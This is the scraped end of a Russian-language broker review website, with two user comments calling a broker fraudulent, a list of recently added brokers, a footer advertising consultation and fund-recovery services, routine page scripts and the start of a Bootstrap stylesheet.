                <div class="comment">
                                            <div class="img-thumbnail img-thumbnail-main img-thumbnail-no-borders d-none d-sm-block">
                            <img class="avatar avatar-main" src="https://1-consult.net//storage/thumb-BUf6sqEyEqDtKDnx4FqxwUirqasSP6CxWKqveneJ.jpeg">
                        </div>
                                        <div class="comment-block">
                                                    <div class="comment-arrow"></div>
                                                <span class="comment-by">
                            <strong>Григорий М.</strong>
                                                        <p class="date">25-11-2021</p>
                                                             <input type="text" class="d-none" value="1" title="" data-plugin-star-rating data-plugin-options="{'displayOnly': true, 'color': 'primary', 'size':'xs'}">
                                                    </span>
                                                    <p>Решил попробовать поработать с этим брокером. Но там такой сервис, что диву даешься, как можно набирать таких некомпетентных сотрудников. Они то ли сами ничего не знают, то ли прикалываются. Не поймешь. Постоянно уточняют и переспрашивают, что я хочу. Без конца бегают куда-то за советом. А в итоге так и не ответят на мои вопросы.  
Потом их просто игнорируют, а когда настоишь на своем и говоришь, вы не ответили на мой такой-то вопрос, то в ответ слышишь, что вы меня об этом не спрашивали. Это вы говорили не со мной. Это так несерьезно и подозрительно, что просто не укладывается в голове. Это брокер – мошенник. Тут и гадать нечего. Кто не умеет разбираться в них, лучше не суйтесь на этот сайт. Тут, обманут, и ничего не докажешь. Дурачками прикинутся и все.</p>
                                                <div class="bottom-options">
                                                                                </div>
                    </div>
                </div>
                            </li>
                                <li id="comment_640">
                <div class="comment">
                                            <div class="img-thumbnail img-thumbnail-main img-thumbnail-no-borders d-none d-sm-block">
                            <img class="avatar avatar-main" src="https://1-consult.net//storage/thumb-BUf6sqEyEqDtKDnx4FqxwUirqasSP6CxWKqveneJ.jpeg">
                        </div>
                                        <div class="comment-block">
                                                    <div class="comment-arrow"></div>
                                                <span class="comment-by">
                            <strong>Игорь</strong>
                                                        <p class="date">26-10-2021</p>
                                                             <input type="text" class="d-none" value="2" title="" data-plugin-star-rating data-plugin-options="{'displayOnly': true, 'color': 'primary', 'size':'xs'}">
                                                    </span>
                                                    <p>Я связан с этим брокером давно. И у меня сначала к ним не было никаких претензий. Но потом у них там все поменялось. Сменилось руководство. С русскими они перестали работать, а меня попросту кинули на деньги. Они очень не надежные ребята. Не связывайтесь с ними. С вами в любой момент могут поступить так же, как и со мной. Им теперь верить нельзя.</p>
                                                <div class="bottom-options">
                                                                                </div>
                    </div>
                </div>
                            </li>
                </ul>
                                                    </div>
        </div>

    </div>

            <section class="section section-height-3 bg-color-grey m-0 border-0">
            <div class="container py-4">
                <h3 class="mb-3 text-4 text-uppercase">Последние <strong class="font-weight-extra-bold">добавленные компании</strong></h3>
                <div class="row">
                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/belye-brokery/insta-forex">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/s350_350-6eLtnmdKkDbFCWPS76dMBQn5Rkxbr2Gv2YsoCVfu.png" class="img-fluid border-radius-0" title="Изображение Insta Forex" alt="Изображение Insta Forex">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Insta Forex</span>
                        <span class="thumb-info-type">Белые брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/remaxima">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-jVXsPs9bt121ImWJAgCzgOSgutHDNSkVDI47VfDU.png" class="img-fluid border-radius-0" title="Изображение Remaxima" alt="Изображение Remaxima">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Remaxima</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/reserve-business">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-hSLievMsrEnLMHo8bfuYBAH1rkaomsCYGjO7ThZv.png" class="img-fluid border-radius-0" title="Изображение Reserve Business" alt="Изображение Reserve Business">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Reserve Business</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/20-trading-teck">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-7vOIAQvViUwdQshxnDTvvENrs3OJBHu5cvXw0PBg.png" class="img-fluid border-radius-0" title="Изображение Trading Teck" alt="Изображение Trading Teck">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Trading Teck</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                    </div>
            </div>
        </section>
    
	</main>
	<footer id="footer" class="mt-0">
   <div class="container">
		<div class="row justify-content-center" style="border-bottom: 1px solid #434343;">
			<div class="col-lg-8 text-center">
				<h2 class="text-8 line-height-4 text-lg-10 line-height-lg-1 font-weight-semibold ls-0 mt-5">Остались вопросы?</h2>
				<p>Мы готовы ответить на них! Просто оставьте заявку на бесплатную консультацию!</p>
				<a data-modal="1" class="btn btn-primary px-5 py-3 font-weight-semibold text-color-light mt-3 mb-5">Получить консультацию сейчас <i class="fas fa-arrow-right ml-2"></i></a>
			</div>

		</div>
      <div class="row py-5 my-4">
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Новости</div>
            <ul>
               <li><a href="/blog/novosti-o-fondovom-rynke">Новости о фондовом рынке</a></li>
               <li><a href="/blog/novosti-o-rynke-syrya">Новости о рынке сырья</a></li>
               <li><a href="/blog/novosti-o-valyutnom-rynke">Новости о валютном рынке</a></li>
               <li><a href="/blog/novosti-o-kriptovalyutax">Новости о криптовалютах</a></li>
               <li><a href="/blog/analitika-i-prognozy">Аналитика и прогнозы</a></li>
               <li><a href="/blog/torgovye-strategii">Торговые стратегии</a></li>
               <li><a href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Наши услуги</div>
            <ul>
               <li><a href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
               <li><a href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Услуги наших партнеров</div>
            <ul>
               <li><a href="/services/uslugi-partnerov/torgovye-signaly">Торговые сигналы</a></li>
               <li><a href="/services/uslugi-partnerov/sostavlenie-portfelei">Составление портфелей</a></li>
               <li><a href="/services/uslugi-partnerov/vyxod-iz-lyuboi-prosadki">Выход из любой просадки</a></li>
               <li><a href="/services/uslugi-partnerov/obucenie-treidingu">Обучение трейдингу</a></li>
               <li><a href="/services/uslugi-partnerov/icoipo">ICO/IPO</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Информация о брокерах</div>
            <ul>
               <li><a href="/companies-rating">Рейтинг брокеров</a></li>
               <li><a href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
               <li><a href="/companies/belye-brokery">Белые брокеры</a></li>
               <li><a href="/companies/cernye-brokery">Черные брокеры</a></li>
            </ul>
         </div>
      </div>
   </div>
   <div class="footer-copyright">
      <div class="container py-2">
         <div class="row py-4">
            <div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
               <p>2020, One Consult. All Rights Reserved.</p>
            </div>
            <div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
               <nav id="sub-menu">
                  <ul>
                     <li><i class="fas fa-angle-right"></i><a href="/services" class="ml-1 text-decoration-none">Услуги</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/kto-my" class="ml-1 text-decoration-none">О нас</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/nasi-kontakty" class="ml-1 text-decoration-none">Контакты</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/sitemap" class="ml-1 text-decoration-none">Карта сайта</a></li>
                  </ul>
               </nav>
            </div>
         </div>
      </div>
   </div>
   <script>
window.addEventListener('DOMContentLoaded', (event) => {  // TODO закинуть в js 
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://1-consult.net/images/telegram.svg" 
           data-src="https://1-consult.net/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://1-consult.net/images/whatsapp.svg" 
           data-src="https://1-consult.net/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.modal');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.leads-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});



</script>
</footer></div>



<div class="modal fade" tabindex="-1" role="dialog" id="modal-2">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title modal-h5">Сомневаетесь в брокере?</div>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body" style="background: linear-gradient( rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8) )">
                <p><p data-pm-slice="1 1 []">Проведём проверку на признаки мошенничества и подскажем, как вернуть средства. Запишитесь на бесплатную консультацию.</p></p>
                <div class="text-md-center">
                                            <form class="row p-1 leads-form text-left">
    <div class="alert form-group col-md-12 leads-form-response"></div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваше имя</label>
        <input type="text" name="name" class="form-control" required>
    </div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваша телефон</label>
        <input type="tel" name="phone" class="form-control" required>
    </div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваш Email</label>
        <input type="email" name="email" class="form-control">
    </div>
    <div class="form-group col-md-12 contacts-bottom__form-box">
                            <label for="message">Сообщение</label>
                            <textarea name="message" class="form-control" id="message"></textarea>
                        </div>
    <div class="form-group col-md-12">
        <label for="modal-2-offer">
            <input type="checkbox" id="modal-2-offer" name="offer" value="1" class="form-control w-auto h-auto d-inline-block" checked>
            С договором <a href="/public_offer_agreement">публичной оферты</a> ознакомлен и согласен.
        </label>
        <button type="submit" class="btn btn-success">Получить консультацию</button>
    </div>
</form>                                     </div>
            </div>
        </div>
    </div>
</div>

<script>
	var send_feedback_reply_url = "http://1-consult.net/companies/send_feedback_reply";
</script>
	<script>
		var sitekey = "6Lfjy-MZAAAAAIdtvZaigW5gOupPekKDw1yvNj2O";
 		var giftofspeed = document.createElement('link');
		giftofspeed.rel = 'stylesheet';
		giftofspeed.href = '/css/app.css?v=56694';
		var godefer = document.getElementsByTagName('link')[0];
		godefer.parentNode.insertBefore(giftofspeed, godefer);
	</script>
	<script src="/js/app.js?v28"></script>

<script>
    if ($.cookie("modal_2") == null || $.cookie("modal_2") != 300000) {

                setTimeout(function () {
                    $('#modal-2').modal();
                                            var date = new Date();
                        date.setTime(date.getTime() + (300000));
                        $.cookie("modal_2", 300000, {expires: date, path: '/'});
                                    }, 15000);


    }
</script>

	<script>
	$('body').removeClass('loading-overlay-showing');
        $("img.lazy").lazyload();
	</script>

		
		<!--Start of Jivo chat Script-->
			<script src="//code.jivosite.com/widget/BLVnFC5NX7" async></script>
		<!--End of Jivo chat Script-->

		<!--Start of Chat Script--
		<script>
		    document.addEventListener('DOMContentLoaded', function() {
		        var iframe = document.createElement('iframe');
		        iframe.src = 'https://chator.top/chat-widget/?id=7';
		        iframe.style =
		            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
		        iframe.id = 'iframe_id';
		        document.body.appendChild(iframe);
		    });
		</script>
		<script src="https://chator.top/user_data1.js"></script>
		<!--End of Chat Script-->

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b506e36f5d94531ac7403d0d5e1b4a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://1-consult.net/css/critical.css?vdfsdfdsf8
body_size: 37241
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.4rem}.h4,h4{font-size:1.3rem}.h5,h5{font-size:1.2rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 